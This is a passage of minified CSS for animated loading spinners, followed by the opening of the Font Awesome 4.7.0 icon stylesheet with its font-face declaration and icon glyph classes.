linear;animation:ball-spin-fade-loader 1s -.36s infinite linear}.ball-spin-fade-loader>span:nth-child(7){top:0;left:-25px;-webkit-animation:ball-spin-fade-loader 1s -.24s infinite linear;animation:ball-spin-fade-loader 1s -.24s infinite linear}.ball-spin-fade-loader>span:nth-child(8){top:17.05px;left:-17.05px;-webkit-animation:ball-spin-fade-loader 1s -.12s infinite linear;animation:ball-spin-fade-loader 1s -.12s infinite linear}.ball-spin-fade-loader>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute}@-webkit-keyframes ball-spin-loader{75%{opacity:.2}100%{opacity:1}}@keyframes ball-spin-loader{75%{opacity:.2}100%{opacity:1}}.ball-spin-loader{position:relative}.ball-spin-loader>span:nth-child(1){top:45px;left:0;-webkit-animation:ball-spin-loader 2s .9s infinite linear;animation:ball-spin-loader 2s .9s infinite linear}.ball-spin-loader>span:nth-child(2){top:30.68px;left:30.68px;-webkit-animation:ball-spin-loader 2s 1.8s infinite linear;animation:ball-spin-loader 2s 1.8s infinite linear}.ball-spin-loader>span:nth-child(3){top:0;left:45px;-webkit-animation:ball-spin-loader 2s 2.7s infinite linear;animation:ball-spin-loader 2s 2.7s infinite linear}.ball-spin-loader>span:nth-child(4){top:-30.68px;left:30.68px;-webkit-animation:ball-spin-loader 2s 3.6s infinite linear;animation:ball-spin-loader 2s 3.6s infinite linear}.ball-spin-loader>span:nth-child(5){top:-45px;left:0;-webkit-animation:ball-spin-loader 2s 4.5s infinite linear;animation:ball-spin-loader 2s 4.5s infinite linear}.ball-spin-loader>span:nth-child(6){top:-30.68px;left:-30.68px;-webkit-animation:ball-spin-loader 2s 5.4s infinite linear;animation:ball-spin-loader 2s 5.4s infinite linear}.ball-spin-loader>span:nth-child(7){top:0;left:-45px;-webkit-animation:ball-spin-loader 2s 6.3s infinite linear;animation:ball-spin-loader 2s 6.3s infinite linear}.ball-spin-loader>span:nth-child(8){top:30.68px;left:-30.68px;-webkit-animation:ball-spin-loader 2s 7.2s infinite linear;animation:ball-spin-loader 2s 7.2s infinite linear}.ball-spin-loader>span{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:15px;height:15px;border-radius:100%;background:green}@-webkit-keyframes ball-zig{33%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}66%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zig{33%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}66%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-zag{33%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}66%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zag{33%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}66%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.ball-zig-zag{position:relative;-webkit-transform:translate(-15px,-15px);transform:translate(-15px,-15px)}.ball-zig-zag>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;margin-left:15px;top:4px;left:-7px}.ball-zig-zag>span:first-child{-webkit-animation:ball-zig .7s 0s infinite linear;animation:ball-zig .7s 0s infinite linear}.ball-zig-zag>span:last-child{-webkit-animation:ball-zag .7s 0s infinite linear;animation:ball-zag .7s 0s infinite linear}@-webkit-keyframes ball-zig-deflect{17%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}34%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}50%{-webkit-transform:translate(0,0);transform:translate(0,0)}67%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}84%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zig-deflect{17%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}34%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}50%{-webkit-transform:translate(0,0);transform:translate(0,0)}67%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}84%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-zag-deflect{17%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}34%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}50%{-webkit-transform:translate(0,0);transform:translate(0,0)}67%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}84%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zag-deflect{17%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}34%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}50%{-webkit-transform:translate(0,0);transform:translate(0,0)}67%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}84%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.ball-zig-zag-deflect{position:relative;-webkit-transform:translate(-15px,-15px);transform:translate(-15px,-15px)}.ball-zig-zag-deflect>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;margin-left:15px;top:4px;left:-7px}.ball-zig-zag-deflect>span:first-child{-webkit-animation:ball-zig-deflect 1.5s 0s infinite linear;animation:ball-zig-deflect 1.5s 0s infinite linear}.ball-zig-zag-deflect>span:last-child{-webkit-animation:ball-zag-deflect 1.5s 0s infinite linear;animation:ball-zag-deflect 1.5s 0s infinite linear}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.line-scale>span:nth-child(1){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>span:nth-child(2){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>span:nth-child(3){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>span:nth-child(4){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>span:nth-child(5){-webkit-animation:line-scale 1s 0s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s 0s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>span{background-color:#fff;width:4px;height:35px;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}@-webkit-keyframes line-scale-party{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes line-scale-party{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(1);transform:scale(1)}}.line-scale-party>span:nth-child(1){-webkit-animation-delay:.55s;animation-delay:.55s;-webkit-animation-duration:1.23s;animation-duration:1.23s}.line-scale-party>span:nth-child(2){-webkit-animation-delay:.55s;animation-delay:.55s;-webkit-animation-duration:.55s;animation-duration:.55s}.line-scale-party>span:nth-child(3){-webkit-animation-delay:90ms;animation-delay:90ms;-webkit-animation-duration:.39s;animation-duration:.39s}.line-scale-party>span:nth-child(4){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.59s;animation-duration:.59s}.line-scale-party>span{background-color:#fff;width:4px;height:35px;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation-name:line-scale-party;animation-name:line-scale-party;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}@-webkit-keyframes line-scale-pulse-out{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale-pulse-out{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.line-scale-pulse-out>span{background-color:#fff;width:4px;height:35px;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:line-scale-pulse-out .9s -.6s infinite cubic-bezier(.85,.25,.37,.85);animation:line-scale-pulse-out .9s -.6s infinite cubic-bezier(.85,.25,.37,.85)}.line-scale-pulse-out>span:nth-child(2),.line-scale-pulse-out>span:nth-child(4){-webkit-animation-delay:-.4s!important;animation-delay:-.4s!important}.line-scale-pulse-out>span:nth-child(1),.line-scale-pulse-out>span:nth-child(5){-webkit-animation-delay:-.2s!important;animation-delay:-.2s!important}@-webkit-keyframes line-scale-pulse-out-rapid{0%{-webkit-transform:scaley(1);transform:scaley(1)}80%{-webkit-transform:scaley(.3);transform:scaley(.3)}90%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale-pulse-out-rapid{0%{-webkit-transform:scaley(1);transform:scaley(1)}80%{-webkit-transform:scaley(.3);transform:scaley(.3)}90%{-webkit-transform:scaley(1);transform:scaley(1)}}.line-scale-pulse-out-rapid>span{background-color:#fff;width:4px;height:35px;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;vertical-align:middle;-webkit-animation:line-scale-pulse-out-rapid .9s -.5s infinite cubic-bezier(.11,.49,.38,.78);animation:line-scale-pulse-out-rapid .9s -.5s infinite cubic-bezier(.11,.49,.38,.78)}.line-scale-pulse-out-rapid>span:nth-child(2),.line-scale-pulse-out-rapid>span:nth-child(4){-webkit-animation-delay:-.25s!important;animation-delay:-.25s!important}.line-scale-pulse-out-rapid>span:nth-child(1),.line-scale-pulse-out-rapid>span:nth-child(5){-webkit-animation-delay:0s!important;animation-delay:0s!important}@-webkit-keyframes line-spin-fade-loader{50%{opacity:.3}100%{opacity:1}}@keyframes line-spin-fade-loader{50%{opacity:.3}100%{opacity:1}}.line-spin-fade-loader{position:relative;top:-10px;left:-4px}.line-spin-fade-loader>span:nth-child(1){top:20px;left:0;-webkit-animation:line-spin-fade-loader 1.2s -.84s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.84s infinite ease-in-out}.line-spin-fade-loader>span:nth-child(2){top:13.64px;left:13.64px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:line-spin-fade-loader 1.2s -.72s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.72s infinite ease-in-out}.line-spin-fade-loader>span:nth-child(3){top:0;left:20px;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation:line-spin-fade-loader 1.2s -.6s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.6s infinite ease-in-out}.line-spin-fade-loader>span:nth-child(4){top:-13.64px;left:13.64px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:line-spin-fade-loader 1.2s -.48s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.48s infinite ease-in-out}.line-spin-fade-loader>span:nth-child(5){top:-20px;left:0;-webkit-animation:line-spin-fade-loader 1.2s -.36s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.36s infinite ease-in-out}.line-spin-fade-loader>span:nth-child(6){top:-13.64px;left:-13.64px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:line-spin-fade-loader 1.2s -.24s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.24s infinite ease-in-out}.line-spin-fade-loader>span:nth-child(7){top:0;left:-20px;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation:line-spin-fade-loader 1.2s -.12s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.12s infinite ease-in-out}.line-spin-fade-loader>span:nth-child(8){top:13.64px;left:-13.64px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:line-spin-fade-loader 1.2s 0s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0s infinite ease-in-out}.line-spin-fade-loader>span{background-color:#fff;width:4px;height:35px;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:5px;height:15px}@-webkit-keyframes triangle-skew-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes triangle-skew-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.triangle-skew-spin>span{display:block;-webkit-animation-fill-mode:both;animation-fill-mode:both;width:0;height:0;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #fff;-webkit-animation:triangle-skew-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:triangle-skew-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin>span{display:block;-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;background:#fff;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}@-webkit-keyframes rotate_pacman_half_up{0%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}50%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}}@keyframes rotate_pacman_half_up{0%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}50%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}}@-webkit-keyframes rotate_pacman_half_down{0%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}50%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}}@keyframes rotate_pacman_half_down{0%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}50%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}}@-webkit-keyframes pacman-balls{75%{opacity:.7}100%{-webkit-transform:translate(-100px,-6.25px);transform:translate(-100px,-6.25px)}}@keyframes pacman-balls{75%{opacity:.7}100%{-webkit-transform:translate(-100px,-6.25px);transform:translate(-100px,-6.25px)}}.pacman{position:relative}.pacman span{display:block}.pacman>span:nth-child(2){-webkit-animation:pacman-balls 1s -.99s infinite linear;animation:pacman-balls 1s -.99s infinite linear}.pacman>span:nth-child(3){-webkit-animation:pacman-balls 1s -.66s infinite linear;animation:pacman-balls 1s -.66s infinite linear}.pacman>span:nth-child(4){-webkit-animation:pacman-balls 1s -.33s infinite linear;animation:pacman-balls 1s -.33s infinite linear}.pacman>span:nth-child(5){-webkit-animation:pacman-balls 1s 0s infinite linear;animation:pacman-balls 1s 0s infinite linear}.pacman>span:first-of-type{width:0;height:0;border-right:25px solid transparent;border-top:25px solid #fff;border-left:25px solid #fff;border-bottom:25px solid #fff;border-radius:25px;-webkit-animation:rotate_pacman_half_up .5s 0s infinite;animation:rotate_pacman_half_up .5s 0s infinite;position:relative;left:-30px}.pacman>span:nth-child(2){width:0;height:0;border-right:25px solid transparent;border-top:25px solid #fff;border-left:25px solid #fff;border-bottom:25px solid #fff;border-radius:25px;-webkit-animation:rotate_pacman_half_down .5s 0s infinite;animation:rotate_pacman_half_down .5s 0s infinite;margin-top:-50px;position:relative;left:-30px}.pacman>span:nth-child(3),.pacman>span:nth-child(4),.pacman>span:nth-child(5),.pacman>span:nth-child(6){background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;width:10px;height:10px;position:absolute;-webkit-transform:translate(0,-6.25px);transform:translate(0,-6.25px);top:25px;left:70px}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);transform:translate(-25px,-25px)}.cube-transition>span{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:10px;height:10px;position:absolute;top:-5px;left:-5px;background-color:#fff;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>span:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes spin-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.semi-circle-spin{position:relative;width:35px;height:35px;overflow:hidden}.semi-circle-spin>span{position:absolute;border-width:0;border-radius:100%;-webkit-animation:spin-rotate .6s 0s infinite linear;animation:spin-rotate .6s 0s infinite linear;background-image:linear-gradient(transparent 0,transparent 70%,#fff 30%,#fff 100%);width:100%;height:100%}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(fonts/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(fonts/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(fonts/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(fonts/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(fonts/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd